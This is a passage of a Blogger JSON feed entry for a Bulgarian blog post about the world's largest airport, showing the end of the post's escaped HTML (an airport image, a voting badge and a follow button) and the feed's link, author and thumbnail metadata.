style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});